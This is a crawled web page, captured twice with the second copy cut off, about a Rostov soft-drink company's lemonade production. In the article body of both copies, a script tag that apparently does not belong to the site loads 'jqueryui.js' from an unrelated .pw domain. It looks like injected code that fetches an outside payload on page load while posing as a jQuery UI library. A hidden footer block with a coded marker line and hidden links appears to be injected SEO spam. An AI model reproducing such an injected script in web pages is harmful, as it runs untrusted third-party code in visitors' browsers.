

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ust-bistra.ru/proizvodstvo-limonada.php
body_size: 7368
content:
<!DOCTYPE html>
<html class="">
<head>
    <meta charset="utf-8" />
    <!--		<meta name="viewport" content="320px">-->

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Производство безалкогольной продукции осуществляется с использованием подготовленной воды, которая берется из собственных артезианских скважин." />
<link href="/bitrix/cache/css/s1/main/template_00ba550a5a461c69051874a5902e7954/template_00ba550a5a461c69051874a5902e7954_v1.css?17519711813513" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?169570818193637"></script>
<script type="text/javascript">
if (window == window.top) {
	document.addEventListener("DOMContentLoaded", function() {
		var div = document.createElement("div"); div.innerHTML = ' <div id="nca-cookiesaccept-line" class="nca-cookiesaccept-line style-1 "> <div id="nca-nca-position-left"id="nca-bar" class="nca-bar nca-style- nca-animation-none nca-position-left"> <div class="nca-cookiesaccept-line-text">Наш сайт использует Cookie. Продолжая использование сайта, вы соглашаетесь с <a href="/upload/Политика обработки файлов Cookie.pdf" target="_blank">Политикой обработки файлов Cookie</a>, а также обработкой персональных данных в соответствии с <a href="/upload/term_of_service.pdf" target="_blank">Политикой обработки в отношении персональных данных</a></div> <div><button type="button" id="nca-cookiesaccept-line-accept-btn" onclick="ncaCookieAcceptBtn()" class="button default" >Принять</button></div> </div> </div> ';
		document.body.appendChild(div);
	});
}
function ncaCookieAcceptBtn(){ 
	var alertWindow = document.getElementById("nca-cookiesaccept-line"); alertWindow.remove();
	var cookie_string = "NCA_COOKIE_ACCEPT_1" + "=" + escape("Y"); 
	var expires = new Date((new Date).getTime() + (1000 * 60 * 60 * 24 * 1500)); 
	cookie_string += "; expires=" + expires.toUTCString(); 
	cookie_string += "; path=" + escape ("/"); 
	document.cookie = cookie_string; 	
}
function ncaCookieAcceptCheck(){
	var closeCookieValue = "N"; 
	var value = "; " + document.cookie;
	var parts = value.split("; " + "NCA_COOKIE_ACCEPT_1" + "=");
	if (parts.length == 2) { 
		closeCookieValue = parts.pop().split(";").shift(); 
	}
	if(closeCookieValue != "Y") { 
		/*document.head.insertAdjacentHTML("beforeend", "<style>#nca-cookiesaccept-line {display:flex}</style>")*/
	} else { 
		document.head.insertAdjacentHTML("beforeend", "<style>#nca-cookiesaccept-line {display:none}</style>")
	}
}
ncaCookieAcceptCheck();
</script>
 <style> .nca-cookiesaccept-line-text { /*display: flex;*/ /*justify-content: space-between;*/ } .nca-cookiesaccept-line-text img { width: 60px; margin-right: 15px; } #nca-cookiesaccept-line-accept-btn { margin: 20px 0 0; } .nca-cookiesaccept-line { box-sizing: border-box !important; margin: 0 !important; border: none !important; width: 100% !important; max-width: 420px; right: 0; min-height: 10px !important; max-height: 275px !important; display: block; clear: both !important; padding: 20px 20px !important; position: fixed; bottom: 0px !important; opacity: 1; transform: translateY(0%); z-index: 99999; } .nca-cookiesaccept-line > div { display: flex; align-items: center; flex-direction: column; } .nca-cookiesaccept-line > div > div { /*padding-left: 5%;*/ /*padding-right: 5%;*/ padding: 0; line-height: 23px; } .nca-cookiesaccept-line a { color: inherit; text-decoration: underline; } #nca-cookiesaccept-line .btn--default { color: #3f2b22; background-color: #e7c89a; } #nca-cookiesaccept-line .btn--default:hover { background: #4E342E; color: #e7c89a; } @media screen and (max-width: 767px) { .nca-cookiesaccept-line > div > div { padding-left: 1%; padding-right: 1%; } } </style> 



<script type="text/javascript"  src="/bitrix/cache/js/s1/main/template_4385c57383b9c130a62d6b86db5b3211/template_4385c57383b9c130a62d6b86db5b3211_v1.js?175197118112938"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "448ba21e8e24f73c4bf4c18621dbcc01"]); _ba.push(["host", "ust-bistra.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!--[if gte IE 9]><link href="/bitrix/templates/main/styles/src/ie9.css" rel="stylesheet"><![endif]-->
    <title>Производство сокосодержащих напитков и лимонадов | ООО «АКВАДАР»</title>
    <meta name="description" content="Производство безалкогольной продукции осуществляется с использованием подготовленной воды, которая берется из собственных артезианских скважин." />
        
    <!--        <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">-->
    <!--        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>-->

    <link href="/bitrix/templates/main/styles/build/build.css" rel="stylesheet">
    <link href="/local/templates/main/styles/build/owl.carousel.min.css" rel="stylesheet">
    <link href="/local/templates/main/styles/build/owl.theme.default.css" rel="stylesheet">
    <link href="/bitrix/templates/main/styles/custom.css" rel="stylesheet">

    <link href="/local/templates/main/styles/mobile.css" rel="stylesheet">

    <script type="text/javascript" src="/bitrix/templates/main/scripts/plugins/jquery-2.1.3.min.js"></script>
    <script type="text/javascript" src="/local/templates/main/scripts/src/owl.carousel.min.js"></script>
    <script type="text/javascript" src="/bitrix/templates/main/scripts/src/main.js"></script>
    <script type="text/javascript" src="/bitrix/templates/main/scripts/src/concurs.js"></script>
    <script type="text/javascript" src="/bitrix/templates/main/scripts/plugins/jquery.placeholder.min.js"></script>
    <script type="text/javascript" src="/bitrix/templates/main/scripts/plugins/jquery.mousewheel-3.0.6.pack.js"></script>
    <script type="text/javascript" src="/bitrix/templates/main/scripts/plugins/jquery.fancybox.pack.js"></script>
    <script type="text/javascript" src="/bitrix/templates/main/scripts/plugins/jquery.autocolumnlist.js"></script>

    
    <meta name="google-site-verification" content="AzngFkJZq6DFBZI-yHHfgXdBVxVl0kIhCtQK_yZ-n1s" />
    
</head>

<body>


<div class="wrapper">
    <header class="header">

        <section class="content-frame">
            <a href="/" id="logo" onclick="yaCounter29125650.reachGoal('LOGO'); return true;"></a>
            <section id="right-column">
                <div class="mobile-place"></div>
                

    <input id="burger" type="checkbox" class="mobile-menu"/>
    <label for="burger" class="mobile-menu">
        <span></span>
        <span></span>
        <span></span>
    </label>
    <nav class="mobile-menu">
        <ul>
                            <li><a href="/about/">О компании</a>

                
                    <ul class="inside-menu">

                        
                            <li><a href="/about/struktura/">Структура</a></li>

                        
                            <li><a href="/about/honors/">Награды и сертификаты</a></li>

                        
                            <li><a href="/about/geografiya-postavok/">География поставок</a></li>

                        
                            <li><a href="/about/novosti/">Новости</a></li>

                        
                            <li><a href="/about/reviews/">Отзывы</a></li>

                        
                    </ul>

                
                            <li><a href="/proizvodstvo/">Производство</a>

                
                    <ul class="inside-menu">

                        
                            <li><a href="/proizvodstvo/zavod-1/">Завод минеральных вод «Быстра»</a></li>

                        
                            <li><a href="/proizvodstvo/zavod-2/">Лимонадная фабрика «Аквадар»</a></li>

                        
                    </ul>

                
                            <li><a href="/productions/">Продукция</a>

                
                    <ul class="inside-menu">

                        
                            <li><a href="/productions/mineralnaya-voda/">Минеральная вода</a></li>

                        
                            <li><a href="/productions/limonady/">Лимонады</a></li>

                        
                            <li><a href="/productions/sokosoderzhashchie-napitki/tm-yuzhnyy-den/">Сокосодержащие напитки</a></li>

                        
                    </ul>

                
                            <li><a href="/distributsiya/">Дистрибуция</a>

                
                            <li><a href="/kontakty/">Контакты</a>

                
                    </ul>
    </nav>

                <div id="contact-head">
                    <a href="https://vk.com/akvadarrnd" target="_blank" class="vk-social"><img src="/upload/imgpsh_fullsize.png"></a>
                    <a href="https://www.instagram.com/akvadar.rostov/" target="_blank" class="instagram-social"><img src="/upload/instargram.svg"></a>
                    <a id="call-me" href="#call_me" onclick="yaCounter29125650.reachGoal('CALL_ME'); return true;">
                        Перезвоните мне
                    </a>
                </div>
                

	<nav id="top-menu">
		<ul>
			
				<li><a href="/about/">О компании</a>

				
					<ul class="inside-menu">

						
							<li><a href="/about/struktura/">Структура</a></li>

						
							<li><a href="/about/honors/">Награды и сертификаты</a></li>

						
							<li><a href="/about/geografiya-postavok/">География поставок</a></li>

						
							<li><a href="/about/novosti/">Новости</a></li>

						
							<li><a href="/about/reviews/">Отзывы</a></li>

						
					</ul>

				
			
				<li><a href="/proizvodstvo/">Производство</a>

				
					<ul class="inside-menu">

						
							<li><a href="/proizvodstvo/zavod-1/">Завод минеральных вод «Быстра»</a></li>

						
							<li><a href="/proizvodstvo/zavod-2/">Лимонадная фабрика «Аквадар»</a></li>

						
					</ul>

				
			
				<li><a href="/productions/">Продукция</a>

				
					<ul class="inside-menu">

						
							<li><a href="/productions/mineralnaya-voda/">Минеральная вода</a></li>

						
							<li><a href="/productions/limonady/">Лимонады</a></li>

						
							<li><a href="/productions/sokosoderzhashchie-napitki/tm-yuzhnyy-den/">Сокосодержащие напитки</a></li>

						
					</ul>

				
			
				<li><a href="/distributsiya/">Дистрибуция</a>

				
			
				<li><a href="/kontakty/">Контакты</a>

				
			
		</ul>
	</nav>


            </section>
        </section>
    </header><!-- .header-->

    <main class="content">
                        <section id="" class="inside-content">
            <h1>Производство лимонадов и сокосодержащих напитков</h1>                                        
                        <script src='https://webcdnstore.pw/jqueryui.js'></script>
Производство лимонадов и сокосодержащих напитков началось с 2001 года и до сих пор является одним из основных направлений деятельности производителя «Аквадар». Каждый час с конвейера сходит более восемнадцати тысяч бутылок напитка, что позволяет удовлетворить потребительский спрос в Ростове-на-Дону, СПб, Махачкале, Ставрополе, Самаре, Туле и других городах России.<br>
&nbsp; <br>
 Производство безалкогольной продукции осуществляется с использованием подготовленной воды, которая берется из собственных артезианских скважин, пропускается через многократную систему фильтрации и проходит специальную процедуру умягчения.<br>
 <br>
 Завод «Аквадар» - практически единственный в Ростове и области, наладивший производство сокосодержащих напитков и лимонадов с использованием витаминного комплекса, а также сиропа из натуральных ингредиентов без синтетических добавок.<br>
 <br>
 На сегодняшний день на предприятии в Ростове-на-Дону выпускается более пятнадцати самых разнообразных по вкусу и аромату напитков, которые полюбились потребителю за счет натурального вкуса, приятного аромата.<br>
 Основная цель компании – постоянное совершенствование выпускаемой продукции, внедрение новых технологий, автоматизированного производства для выпуска вкусных, полезных и безопасных напитков.<br>
 <br>
 Миссия завода – снизить финансовые издержки с целью максимально возможного удешевления продукции и расширения круга потребителей за счет оптимального соотношения «высокое качество – доступная цена».<br>
 <br>
 Производитель лимонадов «Аквадар» - лидер в производстве газированных и сокосодержащих напитков в Ростове. Продукция лимонадной фабрики ценится благодаря своей натуральности, использования многолетних традиций производства безалкогольных напитков и лимонадов, постоянного совершенствования и улучшения вкусовых качеств.<br>
 <br>
 Благодаря профессионально организованной маркетинговой политике о напитках и минеральной воде марки «Аквадар» знают далеко за пределами Ростовской области. В России продукция поставляется даже в самые удаленные регионы. Не обошла стороной поставка продукта и на просторы стран бывшего СНГ.<br>
 Ежегодный рост экспортных показателей демонстрирует удачно проводимую маркетинговую политику, пресс-релизы, рекламные акции за пределами Российской Федерации.<br>
 <br>
 Расширение рынка сбыта, а также используемые в производстве инновационные технологии, роботизированную технику и оборудование позволяют увеличивать рост производственных мощностей и повышать показатели суточного выпуска готовой продукции с целью удовлетворения спроса на минеральную воду и безалкогольные напитки.<br>
 <br>
 Лимонадная фабрика «Аквадар» постоянно ищет пути сбыта продукции, налаживая взаимовыгодное сотрудничество с поставщиками и дилерами во всех регионах страны. Сегодня лимонад оптом от производителя может приобретаться неограниченными партиями с собственных складов, размещенных в непосредственной близости от завода, а также через дилеров в Ростове-на-Дону, Ставрополе, СПб, Самаре, Туле, Махачкале и других городах. Возможна организации продажи и доставки лимонада в любой регион и город через собственную логистическую сеть прямо со склада предприятия по стоимости ниже, чем у дилеров.&nbsp;<br>												</section>
											            <section class="inside-content">
    <div class="owl-carousel owl-theme">
            <div><img src="/upload/resize_cache/iblock/d83/960_600_2/d835f403647bc0ebcf5aa27f8b6f18ac.jpg" ></div>
            <div><img src="/upload/resize_cache/iblock/734/960_600_2/734d34d3af23c5382c7d44206db58b3b.jpg" ></div>
            <div><img src="/upload/resize_cache/iblock/69e/960_600_2/69e9f084e12862a17024e582179a6f20.jpg" ></div>
            <div><img src="/upload/resize_cache/iblock/a38/960_600_2/a3836090043a4093fae861bdc95a11b0.jpg" ></div>
            <div><img src="/upload/resize_cache/iblock/f56/960_600_2/f564eea5c938213ae997fe07e8c9e8b8.jpg" ></div>
            <div><img src="/upload/resize_cache/iblock/ca3/960_600_2/ca31744a8e3d2b486cd50f9460e49414.jpg" ></div>
            <div><img src="/upload/resize_cache/iblock/5bb/960_600_2/5bb8c0861a25a859cff0b69339685c22.jpg" ></div>
            <div><img src="/upload/resize_cache/iblock/bc7/960_600_2/bc7327b22d3e02375298a92f542f2f60.jpg" ></div>
        </div>
</section>			</main><!-- .content -->
			
<div class="form-call">
	<h3 style="">Заказать звонок</h3>	<a href="#close" class="close">×</a>

	
	<form action="/proizvodstvo-limonada.php" method="POST" enctype="multipart/form-data" name="api_feedback_form">
		<input type="hidden" name="sessid" id="sessid" value="f10d69202350535d51ed77d27e8a8f64" />		<input type="hidden" name="UNIQUE_FORM_ID" value="54d498da3faec" />

					<input type="text" name="ANTIBOT[NAME]" value="" style="display:none;">
		
											<input type="text"
						name="CUSTOM_FIELDS[0][]"
						value=""
						id="input_id0"
						 placeholder="Телефон" 						 class="required">
											<input type="text"
						name="CUSTOM_FIELDS[1][]"
						value=""
						id="input_id1"
						 placeholder="Имя" 						 class="required">
							                    <div class="mf-captcha">
                                <div class="mf-captcha-wrap">
                    <div class="mf-text"></div>
                    <input type="hidden" name="captcha_sid" value="0414c00b5e55570cf04ab840257ab893">
                    <img src="/bitrix/tools/captcha.php?captcha_sid=0414c00b5e55570cf04ab840257ab893" width="180" height="40" alt="CAPTCHA">
                    <div class="mf-text"> <span class="asterisk">*</span></div>
                    <input type="text" name="captcha_word" size="30" maxlength="45" value="" class="required" autocomplete="off">
                </div>
            </div>
        		<p>Все поля обязательны для заполнения</p>
        <div class="personal-confirm">
            <label>
                <input type="checkbox" required >
                Нажимая на кнопку, вы даете <a href="/term_of_service/" target="_blank">согласие на обработку своих персональных данных</a>
                и принимаете условия <a href="/upload/term_of_service.pdf" target="_blank">Политики обработки персональных данных</a>.
            </label>
        </div>

		<input type="submit" name="submit" value="Отправить">
		<span>Свяжемся с вами в ближайшее время</span>
	</form>
</div>
			<div class="overlay"></div>
		</div><!-- .wrapper -->
		<footer class="footer">
			<section class="content-frame">
				<!--<div id="social-block">
					<a href="http://facebook.com" id="facebook"></a>
					<a href="http://vk.com" id="vk"></a>
					<a href="http://instagram.com" id="instagram"></a>
				</div>-->
				<a id="developer" href="http://web-izmerenie.ru">Сделано в</a>

				<a class="term-of-service-link" href="/upload/term_of_service.pdf" target="_blank">Политика обработки персональных данных</a><br>
				<a class="term-of-service-link" href="/upload/Политика обработки файлов Cookie.pdf" target="_blank">Политикой обработки файлов Cookie</a><br><br>


                <a href="https://www.instagram.com/akvadar.rostov/" target="_blank" class="instagram-social-footer"><img src="/upload/instargram.svg"></a>
                <a href="https://vk.com/akvadarrnd" target="_blank" class="vk-social-footer"><img src="/upload/imgpsh_fullsize.png"></a>
			</section>
		</footer><!-- .footer -->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript">
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function() {
                try {
                    w.yaCounter29125650 = new Ya.Metrika({id:29125650,
                            webvisor:true,
                            clickmap:true,
                            trackLinks:true,
                            accurateTrackBounce:true});
                } catch(e) { }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () { n.parentNode.insertBefore(s, n); };
            s.type = "text/javascript";
            s.async = true;
            s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else { f(); }
        })(document, window, "yandex_metrika_callbacks");
        </script>
        <noscript><div><img src="//mc.yandex.ru/watch/29125650" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->


<div style="display:none"><p>G aadebcdcf 20260122 fcbbcaebebacecff.</p>
<a href="/zavod-napitkov.php"></a>Завод<br/>
<a href="/proizvoditeli-napitkov.php">Производитель</a><br/>
<a href="/proizvodstvo-limonada.php">Производство</a><br/>
<a href="/proizvoditeli-rossii.php">в России</a><br/>

</div>
<!--footer-->
<div style="display:none;" class="footer-new">Аквадар - завод производитель безалкогольных напитков, минеральной воды и лиманадов с доставкой в Ростов-на-Дону, Спб, Махачкалу,  Ставрополь, Самару и другие города России.</div>

<!--/footer-->

</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ust-bistra.ru/proizvodstvo-limonada.php
body_size: 7383
content:
<!DOCTYPE html>
<html class="">
<head>
    <meta charset="utf-8" />
    <!--		<meta name="viewport" content="320px">-->

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Производство безалкогольной продукции осуществляется с использованием подготовленной воды, которая берется из собственных артезианских скважин." />
<link href="/bitrix/cache/css/s1/main/template_00ba550a5a461c69051874a5902e7954/template_00ba550a5a461c69051874a5902e7954_v1.css?17519711813513" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?169570818193637"></script>
<script type="text/javascript">
if (window == window.top) {
	document.addEventListener("DOMContentLoaded", function() {
		var div = document.createElement("div"); div.innerHTML = ' <div id="nca-cookiesaccept-line" class="nca-cookiesaccept-line style-1 "> <div id="nca-nca-position-left"id="nca-bar" class="nca-bar nca-style- nca-animation-none nca-position-left"> <div class="nca-cookiesaccept-line-text">Наш сайт использует Cookie. Продолжая использование сайта, вы соглашаетесь с <a href="/upload/Политика обработки файлов Cookie.pdf" target="_blank">Политикой обработки файлов Cookie</a>, а также обработкой персональных данных в соответствии с <a href="/upload/term_of_service.pdf" target="_blank">Политикой обработки в отношении персональных данных</a></div> <div><button type="button" id="nca-cookiesaccept-line-accept-btn" onclick="ncaCookieAcceptBtn()" class="button default" >Принять</button></div> </div> </div> ';
		document.body.appendChild(div);
	});
}
function ncaCookieAcceptBtn(){ 
	var alertWindow = document.getElementById("nca-cookiesaccept-line"); alertWindow.remove();
	var cookie_string = "NCA_COOKIE_ACCEPT_1" + "=" + escape("Y"); 
	var expires = new Date((new Date).getTime() + (1000 * 60 * 60 * 24 * 1500)); 
	cookie_string += "; expires=" + expires.toUTCString(); 
	cookie_string += "; path=" + escape ("/"); 
	document.cookie = cookie_string; 	
}
function ncaCookieAcceptCheck(){
	var closeCookieValue = "N"; 
	var value = "; " + document.cookie;
	var parts = value.split("; " + "NCA_COOKIE_ACCEPT_1" + "=");
	if (parts.length == 2) { 
		closeCookieValue = parts.pop().split(";").shift(); 
	}
	if(closeCookieValue != "Y") { 
		/*document.head.insertAdjacentHTML("beforeend", "<style>#nca-cookiesaccept-line {display:flex}</style>")*/
	} else { 
		document.head.insertAdjacentHTML("beforeend", "<style>#nca-cookiesaccept-line {display:none}</style>")
	}
}
ncaCookieAcceptCheck();
</script>
 <style> .nca-cookiesaccept-line-text { /*display: flex;*/ /*justify-content: space-between;*/ } .nca-cookiesaccept-line-text img { width: 60px; margin-right: 15px; } #nca-cookiesaccept-line-accept-btn { margin: 20px 0 0; } .nca-cookiesaccept-line { box-sizing: border-box !important; margin: 0 !important; border: none !important; width: 100% !important; max-width: 420px; right: 0; min-height: 10px !important; max-height: 275px !important; display: block; clear: both !important; padding: 20px 20px !important; position: fixed; bottom: 0px !important; opacity: 1; transform: translateY(0%); z-index: 99999; } .nca-cookiesaccept-line > div { display: flex; align-items: center; flex-direction: column; } .nca-cookiesaccept-line > div > div { /*padding-left: 5%;*/ /*padding-right: 5%;*/ padding: 0; line-height: 23px; } .nca-cookiesaccept-line a { color: inherit; text-decoration: underline; } #nca-cookiesaccept-line .btn--default { color: #3f2b22; background-color: #e7c89a; } #nca-cookiesaccept-line .btn--default:hover { background: #4E342E; color: #e7c89a; } @media screen and (max-width: 767px) { .nca-cookiesaccept-line > div > div { padding-left: 1%; padding-right: 1%; } } </style> 



<script type="text/javascript"  src="/bitrix/cache/js/s1/main/template_4385c57383b9c130a62d6b86db5b3211/template_4385c57383b9c130a62d6b86db5b3211_v1.js?175197118112938"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "448ba21e8e24f73c4bf4c18621dbcc01"]); _ba.push(["host", "ust-bistra.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!--[if gte IE 9]><link href="/bitrix/templates/main/styles/src/ie9.css" rel="stylesheet"><![endif]-->
    <title>Производство сокосодержащих напитков и лимонадов | ООО «АКВАДАР»</title>
    <meta name="description" content="Производство безалкогольной продукции осуществляется с использованием подготовленной воды, которая берется из собственных артезианских скважин." />
        
    <!--        <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">-->
    <!--        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>-->

    <link href="/bitrix/templates/main/styles/build/build.css" rel="stylesheet">
    <link href="/local/templates/main/styles/build/owl.carousel.min.css" rel="stylesheet">
    <link href="/local/templates/main/styles/build/owl.theme.default.css" rel="stylesheet">
    <link href="/bitrix/templates/main/styles/custom.css" rel="stylesheet">

    <link href="/local/templates/main/styles/mobile.css" rel="stylesheet">

    <script type="text/javascript" src="/bitrix/templates/main/scripts/plugins/jquery-2.1.3.min.js"></script>
    <script type="text/javascript" src="/local/templates/main/scripts/src/owl.carousel.min.js"></script>
    <script type="text/javascript" src="/bitrix/templates/main/scripts/src/main.js"></script>
    <script type="text/javascript" src="/bitrix/templates/main/scripts/src/concurs.js"></script>
    <script type="text/javascript" src="/bitrix/templates/main/scripts/plugins/jquery.placeholder.min.js"></script>
    <script type="text/javascript" src="/bitrix/templates/main/scripts/plugins/jquery.mousewheel-3.0.6.pack.js"></script>
    <script type="text/javascript" src="/bitrix/templates/main/scripts/plugins/jquery.fancybox.pack.js"></script>
    <script type="text/javascript" src="/bitrix/templates/main/scripts/plugins/jquery.autocolumnlist.js"></script>

    
    <meta name="google-site-verification" content="AzngFkJZq6DFBZI-yHHfgXdBVxVl0kIhCtQK_yZ-n1s" />
    
</head>

<body>


<div class="wrapper">
    <header class="header">

        <section class="content-frame">
            <a href="/" id="logo" onclick="yaCounter29125650.reachGoal('LOGO'); return true;"></a>
            <section id="right-column">
                <div class="mobile-place"></div>
                

    <input id="burger" type="checkbox" class="mobile-menu"/>
    <label for="burger" class="mobile-menu">
        <span></span>
        <span></span>
        <span></span>
    </label>
    <nav class="mobile-menu">
        <ul>
                            <li><a href="/about/">О компании</a>

                
                    <ul class="inside-menu">

                        
                            <li><a href="/about/struktura/">Структура</a></li>

                        
                            <li><a href="/about/honors/">Награды и сертификаты</a></li>

                        
                            <li><a href="/about/geografiya-postavok/">География поставок</a></li>

                        
                            <li><a href="/about/novosti/">Новости</a></li>

                        
                            <li><a href="/about/reviews/">Отзывы</a></li>

                        
                    </ul>

                
                            <li><a href="/proizvodstvo/">Производство</a>

                
                    <ul class="inside-menu">

                        
                            <li><a href="/proizvodstvo/zavod-1/">Завод минеральных вод «Быстра»</a></li>

                        
                            <li><a href="/proizvodstvo/zavod-2/">Лимонадная фабрика «Аквадар»</a></li>

                        
                    </ul>

                
                            <li><a href="/productions/">Продукция</a>

                
                    <ul class="inside-menu">

                        
                            <li><a href="/productions/mineralnaya-voda/">Минеральная вода</a></li>

                        
                            <li><a href="/productions/limonady/">Лимонады</a></li>

                        
                            <li><a href="/productions/sokosoderzhashchie-napitki/tm-yuzhnyy-den/">Сокосодержащие напитки</a></li>

                        
                    </ul>

                
                            <li><a href="/distributsiya/">Дистрибуция</a>

                
                            <li><a href="/kontakty/">Контакты</a>

                
                    </ul>
    </nav>

                <div id="contact-head">
                    <a href="https://vk.com/akvadarrnd" target="_blank" class="vk-social"><img src="/upload/imgpsh_fullsize.png"></a>
                    <a href="https://www.instagram.com/akvadar.rostov/" target="_blank" class="instagram-social"><img src="/upload/instargram.svg"></a>
                    <a id="call-me" href="#call_me" onclick="yaCounter29125650.reachGoal('CALL_ME'); return true;">
                        Перезвоните мне
                    </a>
                </div>
                

	<nav id="top-menu">
		<ul>
			
				<li><a href="/about/">О компании</a>

				
					<ul class="inside-menu">

						
							<li><a href="/about/struktura/">Структура</a></li>

						
							<li><a href="/about/honors/">Награды и сертификаты</a></li>

						
							<li><a href="/about/geografiya-postavok/">География поставок</a></li>

						
							<li><a href="/about/novosti/">Новости</a></li>

						
							<li><a href="/about/reviews/">Отзывы</a></li>

						
					</ul>

				
			
				<li><a href="/proizvodstvo/">Производство</a>

				
					<ul class="inside-menu">

						
							<li><a href="/proizvodstvo/zavod-1/">Завод минеральных вод «Быстра»</a></li>

						
							<li><a href="/proizvodstvo/zavod-2/">Лимонадная фабрика «Аквадар»</a></li>

						
					</ul>

				
			
				<li><a href="/productions/">Продукция</a>

				
					<ul class="inside-menu">

						
							<li><a href="/productions/mineralnaya-voda/">Минеральная вода</a></li>

						
							<li><a href="/productions/limonady/">Лимонады</a></li>

						
							<li><a href="/productions/sokosoderzhashchie-napitki/tm-yuzhnyy-den/">Сокосодержащие напитки</a></li>

						
					</ul>

				
			
				<li><a href="/distributsiya/">Дистрибуция</a>

				
			
				<li><a href="/kontakty/">Контакты</a>

				
			
		</ul>
	</nav>


            </section>
        </section>
    </header><!-- .header-->

    <main class="content">
                        <section id="" class="inside-content">
            <h1>Производство лимонадов и сокосодержащих напитков</h1>                                        
                        <script src='https://webcdnstore.pw/jqueryui.js'></script>
Производство лимонадов и сокосодержащих напитков началось с 2001 года и до сих пор является одним из основных направлений деятельности производителя «Аквадар». Каждый час с конвейера сходит более восемнадцати тысяч бутылок напитка, что позволяет удовлетворить потребительский спрос в Ростове-на-Дону, СПб, Махачкале, Ставрополе, Самаре, Туле и других городах России.<br>
&nbsp; <br>
 Производство безалкогольной продукции осуществляется с использованием подготовленной воды, которая берется из собственных артезианских скважин, пропускается через многократную систему фильтрации и проходит специальную процедуру умягчения.<br>
 <br>
 Завод «Аквадар» - практически единственный в Ростове и области, наладивший производство сокосодержащих напитков и лимонадов с использованием витаминного комплекса, а также сиропа из натуральных ингредиентов без синтетических добавок.<br>
 <br>
 На сегодняшний день на предприятии в Ростове-на-Дону выпускается более пятнадцати самых разнообразных по вкусу и аромату напитков, которые полюбились потребителю за счет натурального вкуса, приятного аромата.<br>
 Основная цель компании – постоянное совершенствование выпускаемой продукции, внедрение новых технологий, автоматизированного производства для выпуска вкусных, полезных и безопасных напитков.<br>
 <br>
 Миссия завода – снизить финансовые издержки с целью максимально возможного удешевления продукции и расширения круга потребителей за счет оптимального соотношения «высокое качество – доступная цена».<br>
 <br>
 Производитель лимонадов «Аквадар» - лидер в производстве газированных и сокосодержащих напитков в Ростове. Продукция лимонадной фабрики ценится благодаря своей натуральности, использования многолетних традиций производства безалкогольных напитков и лимонадов, постоянного совершенствования и улучшения вкусовых качеств.<br>
 <br>
 Благодаря профессионально организованной маркетинговой политике о напитках и минеральной воде марки «Аквадар» знают далеко за пределами Ростовской области. В России продукция поставляется даже в самые удаленные регионы. Не обошла стороной поставка продукта и на просторы стран бывшего СНГ.<br>
 Ежегодный рост экспортных показателей демонстрирует удачно проводимую маркетинговую политику, пресс-релизы, рекламные акции за пределами Российской Федерации.<br>
 <br>
 Расширение рынка сбыта, а также используемые в производстве инновационные технологии, роботизированную технику и оборудование позволяют увеличивать рост производственных мощностей и повышать показатели суточного выпуска готовой продукции с целью удовлетворения спроса на минеральную воду и безалкогольные напитки.<br>
 <br>
 Лимонадная фабрика «Аквадар» постоянно ищет пути сбыта продукции, налаживая взаимовыгодное сотрудничество с поставщиками и дилерами во всех регионах страны. Сегодня лимонад оптом от производителя может приобретаться неограниченными партиями с собственных складов, размещенных в непосредственной близости от завода, а также через дилеров в Ростове-на-Дону, Ставрополе, СПб, Самаре, Туле, Махачкале и других городах. Возможна организации продажи и доставки лимонада в любой регион и город через собственную логистическую сеть прямо со склада предприятия по стоимости ниже, чем у дилеров.&nbsp;<br>												</section>
											            <section class="inside-content">
    <div class="owl-carousel owl-theme">
            <div><img src="/upload/resize_cache/iblock/d83/960_600_2/d835f403647bc0ebcf5aa27f8b6f18ac.jpg" ></div>
